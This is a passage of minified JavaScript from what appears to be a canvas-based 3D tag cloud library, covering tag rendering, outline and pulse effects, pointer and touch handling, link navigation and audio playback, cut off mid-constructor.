b,f=[],i=2/n,j,a,d,c,e;j=Math.PI*(3-E(5)+(parseFloat(g)?parseFloat(g):0));for(a=0;a<n;++a)d=a*i-1+i/2,b=a*j,c=l(b),e=o(b),f.push(p?[d*m,c*k,e*h]:[c*m,d*k,e*h]);return f}function aa(k,e,f,h,i,j){var b,g=[],m=Math.PI*2/e,a,c,d;for(a=0;a<e;++a)b=a*m,c=l(b),d=o(b),g.push(k?[j*f,c*h,d*i]:[c*f,j*h,d*i]);return g}function ax(a,b,c,d,e){return U(a,0,b,c,d,e)}function aH(a,b,c,d,e){return U(a,1,b,c,d,e)}function aG(b,c,d,e,a){return a=isNaN(a)?0:a*1,aa(0,b,c,d,e,a)}function aF(b,c,d,e,a){return a=isNaN(a)?0:a*1,aa(1,b,c,d,e,a)}function av(b){var a=new Image;a.onload=function(){var c=a.width/2,d=a.height/2;b.centreFunc=function(b,g,h,e,f){b.setTransform(1,0,0,1,0,0),b.globalAlpha=1,b.drawImage(a,e-c,f-d)}},a.src=b.centreImage}function aE(a,c){var b=a,d,e,f=(c*1).toPrecision(3)+')';return a[0]==='#'?(I[a]||(a.length===4?I[a]='rgba('+R[a[1]]+R[a[2]]+R[a[3]]:I[a]='rgba('+D[a.substr(1,2)]+D[a.substr(3,2)]+D[a.substr(5,2)]),b=I[a]+f):a.substr(0,4)==='rgb('||a.substr(0,4)==='hsl('?b=a.replace('(','a(').replace(')',','+f):(a.substr(0,5)==='rgba('||a.substr(0,5)==='hsla(')&&(d=a.lastIndexOf(',')+1,e=a.indexOf(')'),c*=parseFloat(a.substring(d,e)),b=a.substr(0,d)+c.toPrecision(3)+')'),b}function k(b,d){if(window.G_vmlCanvasManager)return null;var a=c.createElement('canvas');return a.width=b,a.height=d,a}function aD(){var b=k(3,3),a,c;return!!b&&(a=b.getContext('2d'),a.strokeStyle='#000',a.shadowColor='#fff',a.shadowBlur=3,a.globalAlpha=0,a.strokeRect(2,2,2,2),a.globalAlpha=1,c=a.getImageData(2,2,1,1),b=null,c.data[0]>0)}function aC(a,c,f,d){var e=a.createLinearGradient(0,0,c,0),b;for(b in d)e.addColorStop(1-b,d[b]);a.fillStyle=e,a.fillRect(0,f,c,1)}function L(a,m,j){var l=1024,d=1,e=a.weightGradient,i,f,b,c;if(a.gCanvas)f=a.gCanvas.getContext('2d'),d=a.gCanvas.height;else{if(B(e[0])?d=e.length:e=[e],a.gCanvas=i=k(l,d),!i)return null;f=i.getContext('2d');for(b=0;b<d;++b)aC(f,l,b,e[b])}return j=g(h(j||0,d-1),0),c=f.getImageData(~~((l-1)*m),j,1,1).data,'rgba('+c[0]+','+c[1]+','+c[2]+','+c[3]/255+')'}function Y(b,i,q,k,o,n,h,d,a,g,f,l){var m=o+(d||0)+(a.length&&a[0]<0?p(a[0]):0),j=n+(d||0)+(a.length&&a[1]<0?p(a[1]):0),c,e;b.font=i,b.textBaseline='top',b.fillStyle=q,h&&(b.shadowColor=h),d&&(b.shadowBlur=d),a.length&&(b.shadowOffsetX=a[0],b.shadowOffsetY=a[1]);for(c=0;c<k.length;++c)e=0,f&&('right'==l?e=g-f[c]:'centre'==l&&(e=(g-f[c])/2)),b.fillText(k[c],m+e,j),j+=parseInt(i)}function y(d,a,b,f,e,c,g){c?(d.beginPath(),d.moveTo(a,b+e-c),d.arcTo(a,b,a+c,b,c),d.arcTo(a+f,b,a+f,b+c,c),d.arcTo(a+f,b+e,a+f-c,b+e,c),d.arcTo(a,b+e,a,b+e-c,c),d.closePath(),d[g?'stroke':'fill']()):d[g?'strokeRect':'fillRect'](a,b,f,e)}function O(a,b,c,d,e,f,g,h,i){this.strings=a,this.font=b,this.width=c,this.height=d,this.maxWidth=e,this.stringWidths=f,this.align=g,this.valign=h,this.scale=i}M=O.prototype,M.SetImage=function(a,b,c,d,e,f,g,h){this.image=a,this.iwidth=b*this.scale,this.iheight=c*this.scale,this.ipos=d,this.ipad=e*this.scale,this.iscale=h,this.ialign=f,this.ivalign=g},M.Align=function(c,d,a){var b=0;return a=='right'||a=='bottom'?b=d-c:a!='left'&&a!='top'&&(b=(d-c)/2),b},M.Create=function(G,D,F,b,A,m,q,j,E){var o,e,f,a,l,s,i,u,v,r,w,n,c,d,x,B=p(q[0]),C=p(q[1]),t,z;return j=g(j,B+m,C+m),l=2*(j+b),i=2*(j+b),e=this.width+l,f=this.height+i,v=r=j+b,this.image&&(w=n=j+b,c=this.iwidth,d=this.iheight,this.ipos=='top'||this.ipos=='bottom'?(c<this.width?w+=this.Align(c,this.width,this.ialign):v+=this.Align(this.width,c,this.align),this.ipos=='top'?r+=d+this.ipad:n+=this.height+this.ipad,e=g(e,c+l),f+=d+this.ipad):(d<this.height?n+=this.Align(d,this.height,this.ivalign):r+=this.Align(this.height,d,this.valign),this.ipos=='right'?w+=this.width+this.ipad:v+=c+this.ipad,e+=c+this.ipad,f=g(f,d+i))),o=k(e,f),!o?null:(l=i=b/2,s=e-b,u=f-b,x=h(E,s/2,u/2),a=o.getContext('2d'),D&&(a.fillStyle=D,y(a,l,i,s,u,x)),b&&(a.strokeStyle=F,a.lineWidth=b,y(a,l,i,s,u,x,!0)),(m||B||C)&&(t=k(e,f),t&&(z=a,a=t.getContext('2d'))),Y(a,this.font,G,this.strings,v,r,0,0,[],this.maxWidth,this.stringWidths,this.align),this.image&&a.drawImage(this.image,w,n,c,d),z&&(a=z,A&&(a.shadowColor=A),m&&(a.shadowBlur=m),a.shadowOffsetX=q[0],a.shadowOffsetY=q[1],a.drawImage(t,0,0)),o)};function H(a,c,d){var b=k(c,d),e;return b?(e=b.getContext('2d'),e.drawImage(a,(c-a.width)/2,(d-a.height)/2),b):null}function S(e,b,c){var a=k(b,c),d;return a?(d=a.getContext('2d'),d.drawImage(e,0,0,b,c),a):null}function W(n,u,t,e,s,c,v,d,r,w){var g=u+(2*d+c)*e,f=t+(2*d+c)*e,l=k(g,f),b,i,q,m,j,o,a,p;return l?(c*=e,r*=e,i=q=c/2,m=g-c,j=f-c,d=d*e+i,b=l.getContext('2d'),p=h(r,m/2,j/2),s&&(b.fillStyle=s,y(b,i,q,m,j,p)),c&&(b.strokeStyle=v,b.lineWidth=c,y(b,i,q,m,j,p,!0)),w?(o=k(g,f),a=o.getContext('2d'),a.drawImage(n,d,d,u,t),a.globalCompositeOperation='source-in',a.fillStyle=v,a.fillRect(0,0,g,f),a.globalCompositeOperation='destination-over',a.drawImage(l,0,0),a.globalCompositeOperation='source-over',b.drawImage(o,0,0)):b.drawImage(n,d,d,n.width,n.height),{image:l,width:g/e,height:f/e}):null}function at(l,f,c,d,j){var e,a,b=parseFloat(f),i=g(c,d);return e=k(c,d),!e?null:(f.indexOf('%')>0?b=i*b/100:b=b*j,a=e.getContext('2d'),a.globalCompositeOperation='source-over',a.fillStyle='#fff',b>=i/2?(b=h(c,d)/2,a.beginPath(),a.moveTo(c/2,d/2),a.arc(c/2,d/2,b,0,2*Math.PI,!1),a.fill(),a.closePath()):(b=h(c/2,d/2,b),y(a,0,0,c,d,b,!0),a.fill()),a.globalCompositeOperation='source-in',a.drawImage(l,0,0,c,d),e)}function ao(q,m,i,b,h,a,c){var g=p(c[0]),f=p(c[1]),j=m+(g>a?g+a:a*2)*b,l=i+(f>a?f+a:a*2)*b,n=b*((a||0)+(c[0]<0?g:0)),o=b*((a||0)+(c[1]<0?f:0)),e,d;return e=k(j,l),!e?null:(d=e.getContext('2d'),h&&(d.shadowColor=h),a&&(d.shadowBlur=a*b),c&&(d.shadowOffsetX=c[0]*b,d.shadowOffsetY=c[1]*b),d.drawImage(q,n,o,m,i),{image:e,width:j/b,height:l/b})}function ae(m,o,l){var c=parseInt(m.toString().length*l),h=parseInt(l*2*m.length),j=k(c,h),g,i,e,f,b,d,n,a;if(!j)return null;g=j.getContext('2d'),g.fillStyle='#000',g.fillRect(0,0,c,h),Y(g,l+'px '+o,'#fff',m,0,0,0,0,[],'centre'),i=g.getImageData(0,0,c,h),e=i.width,f=i.height,a={min:{x:e,y:f},max:{x:-1,y:-1}};for(d=0;d<f;++d)for(b=0;b<e;++b)n=(d*e+b)*4,i.data[n+1]>0&&(b<a.min.x&&(a.min.x=b),b>a.max.x&&(a.max.x=b),d<a.min.y&&(a.min.y=d),d>a.max.y&&(a.max.y=d));return e!=c&&(a.min.x*=c/e,a.max.x*=c/e),f!=h&&(a.min.y*=c/f,a.max.y*=c/f),j=null,a}function Q(a){return\"'\"+a.replace(/(\\'|\\\")/g,'').replace(/\\s*,\\s*/g,\"', '\")+\"'\"}function t(b,d,a){a=a||c,a.addEventListener?a.addEventListener(b,d,!1):a.attachEvent('on'+b,d)}function am(b,d,a){a=a||c,a.removeEventListener?a.removeEventListener(b,d):a.detachEvent('on'+b,d)}function A(g,e,j,a,b){var l=b.imageScale,h,c,k,m,f,d;if(!e.complete)return t('load',function(){A(g,e,j,a,b)},e);if(!g.complete)return t('load',function(){A(g,e,j,a,b)},g);if(j&&!j.complete)return t('load',function(){A(g,e,j,a,b)},j);e.width=e.width,e.height=e.height,l&&(g.width=e.width*l,g.height=e.height*l),a.iw=g.width,a.ih=g.height,b.txtOpt&&(c=g,h=b.zoomMax*b.txtScale,f=a.iw*h,d=a.ih*h,f<e.naturalWidth||d<e.naturalHeight?(c=S(g,f,d),c&&(a.fimage=c)):(f=a.iw,d=a.ih,h=1),parseFloat(b.imageRadius)&&(a.image=a.fimage=g=at(a.image,b.imageRadius,f,d,h)),a.HasText()||(b.shadow&&(c=ao(a.image,f,d,h,b.shadow,b.shadowBlur,b.shadowOffset),c&&(a.fimage=c.image,a.w=c.width,a.h=c.height)),(b.bgColour||b.bgOutlineThickness)&&(k=b.bgColour=='tag'?i(a.a,'background-color'):b.bgColour,m=b.bgOutline=='tag'?i(a.a,'color'):b.bgOutline||b.textColour,f=a.fimage.width,d=a.fimage.height,b.outlineMethod=='colour'&&(c=W(a.fimage,f,d,h,k,b.bgOutlineThickness,a.outline.colour,b.padding,b.bgRadius,1),c&&(a.oimage=c.image)),c=W(a.fimage,f,d,h,k,b.bgOutlineThickness,m,b.padding,b.bgRadius),c&&(a.fimage=c.image,a.w=c.width,a.h=c.height)),b.outlineMethod=='size'&&(b.outlineIncrease>0?(a.iw+=2*b.outlineIncrease,a.ih+=2*b.outlineIncrease,f=h*a.iw,d=h*a.ih,c=S(a.fimage,f,d),a.oimage=c,a.fimage=H(a.fimage,a.oimage.width,a.oimage.height)):(f=h*(a.iw+2*b.outlineIncrease),d=h*(a.ih+2*b.outlineIncrease),c=S(a.fimage,f,d),a.oimage=H(c,a.fimage.width,a.fimage.height))))),a.alt=j,a.Init()}function i(a,d){var b=c.defaultView,e=d.replace(/\\-([a-z])/g,function(a){return a.charAt(1).toUpperCase()});return b&&b.getComputedStyle&&b.getComputedStyle(a,null).getPropertyValue(d)||a.currentStyle&&a.currentStyle[e]}function aj(c,d,e){var b=1,a;return d?b=1*(c.getAttribute(d)||e):(a=i(c,'font-size'))&&(b=a.indexOf('px')>-1&&a.replace('px','')*1||a.indexOf('pt')>-1&&a.replace('pt','')*1.25||a*3.3),b}function u(a){return a.target&&n(a.target.id)?a.target.id:a.srcElement.parentNode.id}function K(a,c){var b,d,e=parseInt(i(c,'width'))/c.width,f=parseInt(i(c,'height'))/c.height;return n(a.offsetX)?b={x:a.offsetX,y:a.offsetY}:(d=X(c.id),n(a.changedTouches)&&(a=a.changedTouches[0]),a.pageX&&(b={x:a.pageX-d.x,y:a.pageY-d.y})),b&&e&&f&&(b.x/=e,b.y/=f),b}function an(c){var d=c.target||c.fromElement.parentNode,b=a.tc[d.id];b&&(b.mx=b.my=-1,b.UnFreeze(),b.EndDrag())}function ad(e){var g,c=a,b,d,f=u(e);for(g in c.tc)b=c.tc[g],b.tttimer&&(clearTimeout(b.tttimer),b.tttimer=null);f&&c.tc[f]&&(b=c.tc[f],(d=K(e,b.canvas))&&(b.mx=d.x,b.my=d.y,b.Drag(e,d)),b.drawn=0)}function ap(b){var e=a,f=c.addEventListener?0:1,d=u(b);d&&b.button==f&&e.tc[d]&&e.tc[d].BeginDrag(b)}function aq(b){var f=a,g=c.addEventListener?0:1,e=u(b),d;e&&b.button==g&&f.tc[e]&&(d=f.tc[e],ad(b),!d.EndDrag()&&!d.touchState&&d.Clicked(b))}function ar(c){var e=u(c),b=e&&a.tc[e],d;b&&c.changedTouches&&(c.touches.length==1&&b.touchState==0?(b.touchState=1,b.BeginDrag(c),(d=K(c,b.canvas))&&(b.mx=d.x,b.my=d.y,b.drawn=0)):c.targetTouches.length==2&&b.pinchZoom?(b.touchState=3,b.EndDrag(),b.BeginPinch(c)):(b.EndDrag(),b.EndPinch(),b.touchState=0))}function ac(c){var d=u(c),b=d&&a.tc[d];if(b&&c.changedTouches){switch(b.touchState){case 1:b.Draw(),b.Clicked();break;break;case 2:b.EndDrag();break;case 3:b.EndPinch()}b.touchState=0}}function au(c){var f,e=a,b,d,g=u(c);for(f in e.tc)b=e.tc[f],b.tttimer&&(clearTimeout(b.tttimer),b.tttimer=null);if(b=g&&e.tc[g],b&&c.changedTouches&&b.touchState){switch(b.touchState){case 1:case 2:(d=K(c,b.canvas))&&(b.mx=d.x,b.my=d.y,b.Drag(c,d)&&(b.touchState=2));break;case 3:b.Pinch(c)}b.drawn=0}}function ab(b){var d=a,c=u(b);c&&d.tc[c]&&(b.cancelBubble=!0,b.returnValue=!1,b.preventDefault&&b.preventDefault(),d.tc[c].Wheel((b.wheelDelta||b.detail)>0))}function aw(d){var c,b=a;clearTimeout(b.scrollTimer);for(c in b.tc)b.tc[c].Pause();b.scrollTimer=setTimeout(function(){var b,c=a;for(b in c.tc)c.tc[b].Resume()},b.scrollPause)}function al(){Z(q())}function Z(b){var c=a.tc,d;a.NextFrame(a.interval),b=b||q();for(d in c)c[d].Draw(b)}function az(){requestAnimationFrame(Z)}function aA(a){setTimeout(al,a)}function X(f){var g=c.getElementById(f),b=g.getBoundingClientRect(),a=c.documentElement,d=c.body,e=window,h=e.pageXOffset||a.scrollLeft,i=e.pageYOffset||a.scrollTop,j=a.clientLeft||d.clientLeft,k=a.clientTop||d.clientTop;return{x:b.left+h-j,y:b.top+i-k}}function aI(a,b,d,e){var c=a.radius*a.z1/(a.z1+a.z2+b.z);return{x:b.x*c*d,y:b.y*c*e,z:b.z,w:(a.z1-b.z)/a.z2}}function V(a){this.e=a,this.br=0,this.line=[],this.text=[],this.original=a.innerText||a.textContent}F=V.prototype,F.Empty=function(){for(var a=0;a<this.text.length;++a)if(this.text[a].length)return!1;return!0},F.Lines=function(c){var e=c?1:0,b,d,a;c=c||this.e,b=c.childNodes,d=b.length;for(a=0;a<d;++a)b[a].nodeName=='BR'?(this.text.push(this.line.join(' ')),this.br=1):b[a].nodeType==3?this.br?(this.line=[b[a].nodeValue],this.br=0):this.line.push(b[a].nodeValue):this.Lines(b[a]);return e||this.br||this.text.push(this.line.join(' ')),this.text},F.SplitWidth=function(h,e,f,g){var c,b,a,d=[];e.font=g+'px '+f;for(c=0;c<this.text.length;++c){a=this.text[c].split(/\\s+/),this.line=[a[0]];for(b=1;b<a.length;++b)e.measureText(this.line.join(' ')+' '+a[b]).width>h?(d.push(this.line.join(' ')),this.line=[a[b]]):this.line.push(a[b]);d.push(this.line.join(' '))}return this.text=d};function _(a,b){this.ts=null,this.tc=a,this.tag=b,this.x=this.y=this.w=this.h=this.sc=1,this.z=0,this.pulse=1,this.pulsate=a.pulsateTo<1,this.colour=a.outlineColour,this.adash=~~a.outlineDash,this.agap=~~a.outlineDashSpace||this.adash,this.aspeed=a.outlineDashSpeed*1,this.colour=='tag'?this.colour=i(b.a,'color'):this.colour=='tagbg'&&(this.colour=i(b.a,'background-color')),this.Draw=this.pulsate?this.DrawPulsate:this.DrawSimple,this.radius=a.outlineRadius|0,this.SetMethod(a.outlineMethod,a.altImage)}f=_.prototype,f.SetMethod=function(a,d){var b={block:['PreDraw','DrawBlock'],colour:['PreDraw','DrawColour'],outline:['PostDraw','DrawOutline'],classic:['LastDraw','DrawOutline'],size:['PreDraw','DrawSize'],none:['LastDraw']},c=b[a]||b.outline;a=='none'?this.Draw=function(){return 1}:this.drawFunc=this[c[1]],this[c[0]]=this.Draw,d&&(this.RealPreDraw=this.PreDraw,this.PreDraw=this.DrawAlt)},f.Update=function(d,e,i,j,a,f,g,h){var b=this.tc.outlineOffset,c=2*b;this.x=a*d+g-b,this.y=a*e+h-b,this.w=a*i+c,this.h=a*j+c,this.sc=a,this.z=f},f.Ants=function(k){if(!this.adash)return;var b=this.adash,c=this.agap,a=this.aspeed,j=b+c,h=0,g=b,f=c,i=0,d=0,e;a&&(d=p(a)*(q()-this.ts)/50,a<0&&(d=864e4-d),a=~~d%j),a?(b>=a?(h=b-a,g=a):(f=j-a,i=c-f),e=[h,f,g,i]):e=[b,c],k.setLineDash(e)},f.DrawOutline=function(a,d,e,b,c,f){var g=h(this.radius,c/2,b/2);a.strokeStyle=f,this.Ants(a),y(a,d,e,b,c,g,!0)},f.DrawSize=function(i,n,m,l,k,j,a,h,g){var f=a.w,e=a.h,c,b,d;return this.pulsate?(a.image?d=(a.image.height+this.tc.outlineIncrease)/a.image.height:d=a.oscale,b=a.fimage||a.image,c=1+(d-1)*(1-this.pulse),a.h*=c,a.w*=c):b=a.oimage,a.alpha=1,a.Draw(i,h,g,b),a.h=e,a.w=f,1},f.DrawColour=function(d,h,i,e,f,g,a,b,c){return a.oimage?(this.pulse<1?(a.alpha=1-w(this.pulse,2),a.Draw(d,b,c,a.fimage),a.alpha=this.pulse):a.alpha=1,a.Draw(d,b,c,a.oimage),1):this[a.image?'DrawColourImage':'DrawColourText'](d,h,i,e,f,g,a,b,c)},f.DrawColourText=function(f,h,i,j,g,e,a,b,c){var d=a.colour;return a.colour=e,a.alpha=1,a.Draw(f,b,c),a.colour=d,1},f.DrawColourImage=function(a,q,p,o,n,m,i,r,l){var f=a.canvas,e=~~g(q,0),d=~~g(p,0),c=h(f.width-e,o)+.5|0,b=h(f.height-d,n)+.5|0,j;return v?(v.width=c,v.height=b):v=k(c,b),!v?this.SetMethod('outline'):(j=v.getContext('2d'),j.drawImage(f,e,d,c,b,0,0,c,b),a.clearRect(e,d,c,b),this.pulsate?i.alpha=1-w(this.pulse,2):i.alpha=1,i.Draw(a,r,l),a.setTransform(1,0,0,1,0,0),a.save(),a.beginPath(),a.rect(e,d,c,b),a.clip(),a.globalCompositeOperation='source-in',a.fillStyle=m,a.fillRect(e,d,c,b),a.restore(),a.globalAlpha=1,a.globalCompositeOperation='destination-over',a.drawImage(v,0,0,c,b,e,d,c,b),a.globalCompositeOperation='source-over',1)},f.DrawAlt=function(b,a,c,d,f,g){var e=this.RealPreDraw(b,a,c,d,f,g);return a.alt&&(a.DrawImage(b,c,d,a.alt),e=1),e},f.DrawBlock=function(a,d,e,b,c,f){var g=h(this.radius,c/2,b/2);a.fillStyle=f,y(a,d,e,b,c,g)},f.DrawSimple=function(a,b,c,d,e,f){var g=this.tc;return a.setTransform(1,0,0,1,0,0),a.strokeStyle=this.colour,a.lineWidth=g.outlineThickness,a.shadowBlur=a.shadowOffsetX=a.shadowOffsetY=0,a.globalAlpha=f?e:1,this.drawFunc(a,this.x,this.y,this.w,this.h,this.colour,b,c,d)},f.DrawPulsate=function(h,d,e,f){var g=q()-this.ts,c=this.tc,b=c.pulsateTo+(1-c.pulsateTo)*(.5+l(2*Math.PI*g/(1e3*c.pulsateTime))/2);return this.pulse=b=a.Smooth(1,b),this.DrawSimple(h,d,e,f,b,1)},f.Active=function(d,a,b){var c=a>=this.x&&b>=this.y&&a<=this.x+this.w&&b<=this.y+this.h;return c?this.ts=this.ts||q():this.ts=null,c},f.PreDraw=f.PostDraw=f.LastDraw=x;function J(a,h,c,b,e,f,g,d,i,j,k,l,m,n){this.tc=a,this.image=null,this.text=h,this.text_original=n,this.line_widths=[],this.title=c.title||null,this.a=c,this.position=new s(b[0],b[1],b[2]),this.x=this.y=this.z=0,this.w=e,this.h=f,this.colour=g||a.textColour,this.bgColour=d||a.bgColour,this.bgRadius=i|0,this.bgOutline=j||this.colour,this.bgOutlineThickness=k|0,this.textFont=l||a.textFont,this.padding=m|0,this.sc=this.alpha=1,this.weighted=!a.weight,this.outline=new _(a,this),this.audio=null}d=J.prototype,d.Init=function(b){var a=this.tc;this.textHeight=a.textHeight,this.HasText()?this.Measure(a.ctxt,a):(this.w=this.iw,this.h=this.ih),this.SetShadowColour=a.shadowAlpha?this.SetShadowColourAlpha:this.SetShadowColourFixed,this.SetDraw(a)},d.Draw=x,d.HasText=function(){return this.text&&this.text[0].length>0},d.EqualTo=function(a){var b=a.getElementsByTagName('img');return this.a.href!=a.href?0:b.length?this.image.src==b[0].src:(a.innerText||a.textContent)==this.text_original},d.SetImage=function(a){this.image=this.fimage=a},d.SetAudio=function(a){this.audio=a,this.audio.load()},d.SetDraw=function(a){this.Draw=this.fimage?a.ie>7?this.DrawImageIE:this.DrawImage:this.DrawText,a.noSelect&&(this.CheckActive=x)},d.MeasureText=function(d){var a,e=this.text.length,b=0,c;for(a=0;a<e;++a)this.line_widths[a]=c=d.measureText(this.text[a]).width,b=g(b,c);return b},d.Measure=function(e,a){var f=ae(this.text,this.textFont,this.textHeight),b,k,h,i,g,l,j,c,d;j=f?f.max.y+f.min.y:this.textHeight,e.font=this.font=this.textHeight+'px '+this.textFont,l=this.MeasureText(e),a.txtOpt&&(b=a.txtScale,k=b*this.textHeight,h=k+'px '+this.textFont,i=[b*a.shadowOffset[0],b*a.shadowOffset[1]],e.font=h,g=this.MeasureText(e),d=new O(this.text,h,g+b,b*j+b,g,this.line_widths,a.textAlign,a.textVAlign,b),this.image&&d.SetImage(this.image,this.iw,this.ih,a.imagePosition,a.imagePadding,a.imageAlign,a.imageVAlign,a.imageScale),c=d.Create(this.colour,this.bgColour,this.bgOutline,b*this.bgOutlineThickness,a.shadow,b*a.shadowBlur,i,b*this.padding,b*this.bgRadius),a.outlineMethod=='colour'?this.oimage=d.Create(this.outline.colour,this.bgColour,this.outline.colour,b*this.bgOutlineThickness,a.shadow,b*a.shadowBlur,i,b*this.padding,b*this.bgRadius):a.outlineMethod=='size'&&(f=ae(this.text,this.textFont,this.textHeight+a.outlineIncrease),k=f.max.y+f.min.y,h=b*(this.textHeight+a.outlineIncrease)+'px '+this.textFont,e.font=h,g=this.MeasureText(e),d=new O(this.text,h,g+b,b*k+b,g,this.line_widths,a.textAlign,a.textVAlign,b),this.image&&d.SetImage(this.image,this.iw+a.outlineIncrease,this.ih+a.outlineIncrease,a.imagePosition,a.imagePadding,a.imageAlign,a.imageVAlign,a.imageScale),this.oimage=d.Create(this.colour,this.bgColour,this.bgOutline,b*this.bgOutlineThickness,a.shadow,b*a.shadowBlur,i,b*this.padding,b*this.bgRadius),this.oscale=this.oimage.width/c.width,a.outlineIncrease>0?c=H(c,this.oimage.width,this.oimage.height):this.oimage=H(this.oimage,c.width,c.height)),c&&(this.fimage=c,l=this.fimage.width/b,j=this.fimage.height/b),this.SetDraw(a),a.txtOpt=!!this.fimage),this.h=j,this.w=l},d.SetFont=function(a,b,c,d){this.textFont=a,this.colour=b,this.bgColour=c,this.bgOutline=d,this.Measure(this.tc.ctxt,this.tc)},d.SetWeight=function(c){var b=this.tc,e=b.weightMode.split(/[, ]/),d,a,f=c.length;if(!this.HasText())return;this.weighted=!0;for(a=0;a<f;++a)d=e[a]||'size','both'==d?(this.Weight(c[a],b.ctxt,b,'size',b.min_weight[a],b.max_weight[a],a),this.Weight(c[a],b.ctxt,b,'colour',b.min_weight[a],b.max_weight[a],a)):this.Weight(c[a],b.ctxt,b,d,b.min_weight[a],b.max_weight[a],a);this.Measure(b.ctxt,b)},d.Weight=function(b,i,a,d,f,h,e){b=isNaN(b)?1:b;var c=(b-f)/(h-f);'colour'==d?this.colour=L(a,c,e):'bgcolour'==d?this.bgColour=L(a,c,e):'bgoutline'==d?this.bgOutline=L(a,c,e):'outline'==d?this.outline.colour=L(a,c,e):'size'==d&&(a.weightSizeMin>0&&a.weightSizeMax>a.weightSizeMin?this.textHeight=a.weightSize*(a.weightSizeMin+(a.weightSizeMax-a.weightSizeMin)*c):this.textHeight=g(1,b*a.weightSize))},d.SetShadowColourFixed=function(a,b,c){a.shadowColor=b},d.SetShadowColourAlpha=function(a,b,c){a.shadowColor=aE(b,c)},d.DrawText=function(a,h,i){var e=this.tc,g=this.x,f=this.y,c=this.sc,b,d;a.globalAlpha=this.alpha,a.fillStyle=this.colour,e.shadow&&this.SetShadowColour(a,e.shadow,this.alpha),a.font=this.font,g+=h/c,f+=i/c-this.h/2;for(b=0;b<this.text.length;++b)d=g,'right'==e.textAlign?d+=this.w/2-this.line_widths[b]:'centre'==e.textAlign?d-=this.line_widths[b]/2:d-=this.w/2,a.setTransform(c,0,0,c,c*d,c*f),a.fillText(this.text[b],0,0),f+=this.textHeight},d.DrawImage=function(b,i,k,l){var e=this.x,f=this.y,a=this.sc,j=l||this.fimage,c=this.w,d=this.h,g=this.alpha,h=this.shadow;b.globalAlpha=g,h&&this.SetShadowColour(b,h,g),e+=i/a-c/2,f+=k/a-d/2,b.setTransform(a,0,0,a,a*e,a*f),b.drawImage(j,0,0,c,d)},d.DrawImageIE=function(b,d,e){var c=this.fimage,a=this.sc,f=c.width=this.w*a,g=c.height=this.h*a,h=this.x*a+d-f/2,i=this.y*a+e-g/2;b.setTransform(1,0,0,1,0,0),b.globalAlpha=this.alpha,b.drawImage(c,h,i)},d.Calc=function(g,e){var a,b=this.tc,d=b.minBrightness,f=b.maxBrightness,c=b.max_radius;return a=g.xform(this.position),this.xformed=a,a=aI(b,a,b.stretchX,b.stretchY),this.x=a.x,this.y=a.y,this.z=a.z,this.sc=a.w,this.alpha=e*G(d+(f-d)*(c-this.z)/(2*c),0,1),this.xformed},d.UpdateActive=function(h,e,f){var a=this.outline,b=this.w,c=this.h,d=this.x-b/2,g=this.y-c/2;return a.Update(d,g,b,c,this.sc,this.z,e,f),a},d.CheckActive=function(a,d,e){var b=this.tc,c=this.UpdateActive(a,d,e);return c.Active(a,b.mx,b.my)?c:null},d.Clicked=function(f){var b=this.a,a=b.target,d=b.href,e;if(a!=''&&a!='_self'){if(self.frames[a])self.frames[a].document.location=d;else{try{if(top.frames[a]){top.frames[a].document.location=d;return}}catch(a){}window.open(d,a)}return}if(c.createEvent){if(e=c.createEvent('MouseEvents'),e.initMouseEvent('click',1,1,window,0,0,0,0,0,0,0,0,0,0,null),!b.dispatchEvent(e))return}else if(b.fireEvent)if(!b.fireEvent('onclick'))return;c.location=d},d.StopAudio=function(){this.audio&&this.playing&&this.audio.pause(),this.stopped=1,this.playing=0},d.PlayAudio=function(){if(e==='off'||this.tc.audioOff)return;if(!e&&!ag())return;var a=this.tc.audio,c=this.tc.gain,d='suspended',b;if(this.audio)if(this.track||(this.track=e.createMediaElementSource(this.audio),this.gain=e.createGain(),this.track.connect(this.gain),this.gain.connect(e.destination)),a=this.audio,c=this.gain,!a.paused)return 1;if(a){if(e.state==d&&e.resume(),e.state==d)return;return c.gain.value=h(2,g(0,this.tc.audioVolume*1)),a.currentTime=0,this.stopped=0,b=a.play(),b!==void 0&&b.then(a=>{this.stopped?this.audio.pause():this.playing=1}),1}};function a(f,o,k){var d,i,b=c.getElementById(f),l=['id','class','innerHTML'];if(!b)throw 0;if(n(window.G_vmlCanvasManager)&&(b=window.G_vmlCanvasManager.initElement(b),this.ie=parseFloat(navigator.appVersion.split('MSIE')[1])),b&&(!b.getContext||!b.getContext('2d').fillText)){i=c.createElement('DIV');for(d=0;d<l.length;++d)i[l[d]]=b[l[d]];throw b.parentNode.insertBefore(i,b),b.parentNode.removeChild(b),0}for(d in a.options)this[d]=k&&n(k[d])?k[d]:n(a[d])?a[d]:a.options[d];if(this.canvas=b,this.ctxt=b.getContext('2d'),this.z1=250/g(this.depth,.001),this.z2=this.z1/this.zoom,this.radius=h(b.height,b.width)*.0075,this.max_radius=100,this.max_weight=[],this.min_weight=[],this.textFont=this.textFont&&Q(this.textFont),this.textHeight*=1,this.imageRadius=this.imageRadius.toString(),this.pulsateTo=G(this.pulsateTo,0,1),this.minBrightness=G(this.minBrightness,0,1),this.maxBrightness=G(this.maxBrightness,this.minBrightness,1),this.ctxt.textBaseline='top',this.lx=(this.lock+'').indexOf('x')+1,this.ly=(this.lock+'').indexOf('y')+1,this.frozen=this.dx=this.dy=this.fixedAnim=this.touchState=0,this.fixedAlpha=1,this.source=o||f,this.repeatTags=h(64,~~this.repeatTags),this.minTags=h(200,~~this.minTags),~~this.scrollPause>0?a.scrollPause=~~this.scrollPause:this.scrollPause=0,this.minTags>0&&this.repeatTags<1&&(d=this.GetTags().length)&&(this.repeatTags=af(this.minTags/d)-1),this.transform=m.Identity(),this.startTime=this.time=q(),this.mx=this.my=-1,this.centreImage&&av(this),this.Animate=this.dragControl?this.AnimateDrag:this.AnimatePosition,this.animTiming=typeof a[this.animTiming]=='function'?a[this.animTiming]:a.Smooth,this.shadowBlur||this.shadowOffset[0]||this.shadowOffset[1]?(this.ctxt.shadowColor=this.shadow,this.shadow=this.ctxt.shadowColor,this.shadowAlpha=aD()):delete 